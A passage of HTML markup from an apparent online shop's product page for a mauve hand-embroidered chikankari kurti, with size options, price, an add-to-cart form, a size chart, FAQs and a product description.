                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008163499">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div><div id="shopify-section-template--20167074054315__product-content" class="shopify-section shopify-section--product-content"><section class="container">
    <div id="product-7674723008683-content" class="product-content anchor"><div class="product-content__tabs anchor" id="product-7674723008683-tabs">
      <div class="product-tabs"><tabs-nav arrows class="tabs-nav tabs-nav--loose hidden-pocket">
        <scrollable-content class="tabs-nav__scroller hide-scrollbar">
          <div class="tabs-nav__scroller-inner">
            <div class="tabs-nav__item-list"><button type="button" class="tabs-nav__item heading heading--small" aria-expanded="true" aria-controls="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa" >Details</button><button type="button" class="tabs-nav__item heading heading--small" aria-expanded="false" aria-controls="block-template--20167074054315__product-content-content_A3a3cP" >FAQs</button><button type="button" class="tabs-nav__item heading heading--small" aria-expanded="false" aria-controls="block-template--20167074054315__product-content-content_7qaLkW" >About</button></div>
          </div>
        </scrollable-content>

        <div class="tabs-nav__arrows">
          <button class="tabs-nav__arrow-item">
            <span class="visually-hidden">Previous</span><svg focusable="false" width="6" height="9" class="icon icon--product-tab-left  icon--direction-aware " viewBox="0 0 6 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.554 4.5L6 1.054 4.946 0l-4.5 4.5 4.5 4.5L6 7.946 2.554 4.5z" fill="currentColor"></path>
      </svg></button>

          <button class="tabs-nav__arrow-item">
            <span class="visually-hidden">Next</span><svg focusable="false" width="6" height="9" class="icon icon--product-tab-right  icon--direction-aware " viewBox="0 0 6 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.446 4.5L0 1.054 1.054 0l4.5 4.5-4.5 4.5L0 7.946 3.446 4.5z" fill="currentColor"></path>
      </svg></button>
        </div>
      </tabs-nav>
<div class="product-tabs__content"><div  id="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa" class="product-tabs__tab-item-wrapper" >
                <button is="toggle-button" class="collapsible-toggle heading heading--small hidden-lap-and-up" aria-expanded="true" aria-controls="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa-content">Details<svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>

                <collapsible-content open id="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa-content" class="collapsible">
                  <div class="product-tabs__tab-item-content rte"><p><span class="metafield-multi_line_text_field">▪ Fabric: Modal<br />
▪ Sleeves: 3/4 Sleeves<br />
▪ Style: A-Line Kurti<br />
▪ Kurti Length: 40-42 Inches<br />
▪ Occasions: Party Wear, Wedding Wear, Festive Wear<br />
▪ Garment Care: Hand Wash Only<br />
▪ Price Includes: 1x Kurti</span></p></div></collapsible-content>
              </div><div hidden id="block-template--20167074054315__product-content-content_A3a3cP" class="product-tabs__tab-item-wrapper" >
                <button is="toggle-button" class="collapsible-toggle heading heading--small hidden-lap-and-up" aria-expanded="false" aria-controls="block-template--20167074054315__product-content-content_A3a3cP-content">FAQs<svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>

                <collapsible-content  id="block-template--20167074054315__product-content-content_A3a3cP-content" class="collapsible">
                  <div class="product-tabs__tab-item-content rte"><p><div class="metafield-rich_text_field"><p><strong>1. What fabric is used in the Mauve Anisa Chikankari Kurti?</strong><br />
<strong>Ans:</strong> This kurti is made from <strong>premium quality modal fabric</strong>, known for its silky texture, breathability, and comfort, making it ideal for everyday wear.</p><p><strong>2. Is the chikankari work on this kurti handcrafted?</strong><br />
<strong>Ans:</strong> Yes, the kurti features <strong>authentic hand-embroidered chikankari</strong>, meticulously crafted by skilled artisans from Lucknow, showcasing heritage art.</p><p><strong>3. Will the fabric shrink or fade after washing?</strong><br />
<strong>Ans:</strong> The modal fabric is <strong>pre-washed and colorfast</strong>, so it won’t shrink or bleed. We still recommend <strong>gentle hand wash or dry clean</strong> for best results.</p><p><strong>4. Is the kurti see-through? Do I need to wear something underneath?</strong><br />
<strong>Ans:</strong> The fabric is <strong>not see-through</strong> for most wearers, but if you prefer extra coverage, a <strong>light cotton inner</strong> can be worn for added comfort.</p><p><strong>5. What type of fit does the kurti offer?</strong><br />
<strong>Ans:</strong> The kurti has a <strong>relaxed A-line silhouette</strong> that offers a graceful drape and flatters all body types.</p><p><strong>6. Can I pair this kurti with jeans or Western bottoms?</strong><br />
<strong>Ans:</strong> Yes! This kurti is <strong>extremely versatile</strong> – you can style it with <strong>denims, straight pants, palazzos, or churidars</strong> for a modern or ethnic look.</p><p><strong>7. Is this kurti suitable for summer or humid weather?</strong><br />
<strong>Ans:</strong> Absolutely. The <strong>modal fabric is lightweight and breathable</strong>, making it a perfect choice for summer and tropical climates.</p><p><strong>8. What sizes are available for this kurti?</strong><br />
<strong>Ans:</strong> The kurti is available in sizes <strong>XS to XXL</strong>. Please refer to our <strong>Size Chart</strong> for exact measurements before placing your order.</p><p><strong>9. Does this kurti come with a bottom or dupatta?</strong><br />
<strong>Ans:</strong> No, this is a <strong>single-piece kurti</strong>. Any pants or accessories shown are for styling reference only.</p><p><strong>10. Do you deliver this product internationally?</strong><br />
<strong>Ans:</strong> Yes, we offer <strong>worldwide shipping</strong>. International delivery timelines and charges will be visible at checkout.</p></div></p></div></collapsible-content>
              </div><div hidden id="block-template--20167074054315__product-content-content_7qaLkW" class="product-tabs__tab-item-wrapper" >
                <button is="toggle-button" class="collapsible-toggle heading heading--small hidden-lap-and-up" aria-expanded="false" aria-controls="block-template--20167074054315__product-content-content_7qaLkW-content">About<svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>

                <collapsible-content  id="block-template--20167074054315__product-content-content_7qaLkW-content" class="collapsible">
                  <div class="product-tabs__tab-item-content rte"><div class="metafield-rich_text_field"><p><br />
Step into timeless elegance with the Mauve Anisa Modal Chikankari A-Line Kurti – a refined blend of traditional Lucknowi craftsmanship and modern comfort. Hand-embroidered using the age-old chikankari technique, this kurti features intricate floral motifs across the front and sleeves, showcasing the unparalleled artistry of skilled artisans. The soft and breathable modal fabric drapes beautifully, making it ideal for long hours of wear without compromising on style. Its flattering A-line silhouette suits all body types, while the soft mauve hue adds a gentle, graceful charm to your overall look. The rounded split neckline and 3/4th sleeves offer a subtle yet stylish finish, perfect for both everyday wear and semi-formal occasions. Whether you pair it with denims for a contemporary twist or opt for classic leggings or palazzos, this kurti effortlessly brings together comfort, craftsmanship, and elegance in one versatile piece. Ideal for women who appreciate the essence of slow fashion, cultural richness, and sustainable luxury.<br />
<br />
</p></div></div></collapsible-content>
              </div></div></div>
    </div><product-recommendations class="product-content__featured-products" intent="complementary" recommendations-count="2" product-id="7674723008683" section-id="template--20167074054315__product-content"></product-recommendations></div>
  </section>
</div><div id="shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --prev-next-button-background: 246, 243, 237;
    --prev-next-button-color: 26, 26, 26;

    --section-background: 246, 243, 237;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c" intent="related" product-id="7674723008683" recommendations-count="10" class="section "></product-recommendations>

</div><div id="shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --prev-next-button-background: 246, 243, 237;
    --prev-next-button-color: 26, 26, 26;

    --section-background: 246, 243, 237;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf" products-count="4" exclude-product-id="7674723008683" class="section "></recently-viewed-products>

</div><div id="shopify-section-template--20167074054315__1739773619a4cc3070" class="shopify-section shopify-section--apps"><div class="container vertical-breather"><div id="shopify-block-AaDlFUG8rc1FNMXNDd__judge_me_reviews_review_widget_VQhBeY" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Anisa Modal Chikankari A-Line Kurti - Mauve'
    data-id='7674723008683'
    data-product-id='7674723008683'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="18"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AaDlFUG8rc1FNMXNDd__judge_me_reviews_review_widget_VQhBeY"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-17T13:30:12Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div></div>


</div>
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20167074152619__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--20167074152619__footer .footer {--background: 0, 0, 0;
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --border-color: 38, 38, 38;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--links is-first" ><p class="footer__item-title heading heading--small">DISCOVER</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/blogs/blogs" class="link--faded">Blogs</a>
                        </li><li class="linklist__item">
                          <a href="/" class="link--faded">Sitemap</a>
                        </li><li class="linklist__item">
                          <a href="/" class="link--faded">Refer & Earn</a>
                        </li><li class="linklist__item">
                          <a href="https://thechikanlabel.com/pages/collab" class="link--faded">Affiliate Program</a>
                        </li><li class="linklist__item">
                          <a href="/pages/happy-customers" class="link--faded">Happy Customers</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">SUPPORT</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/faqs" class="link--faded">FAQs</a>
                        </li><li class="linklist__item">
                          <a href="https://thechikanlabel.com/account" class="link--faded">My Account</a>
                        </li><li class="linklist__item">
                          <a href="/policies/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/shipping-delivery" class="link--faded">Shipping & Delivery</a>
                        </li><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">POLICIES</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Shipping Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/international-policy" class="link--faded">International Shipping Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/returns-exchanges" class="link--faded">Returns & Exchange </a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Refund Policy</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">FOLLOW US ON</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--twitter">
      <a href="https://twitter.com/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Twitter"><svg focusable="false" width="24" height="24" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Pinterest"><svg focusable="false" width="12" height="16" class="icon icon--pinterest   " viewBox="0 0 12 16">
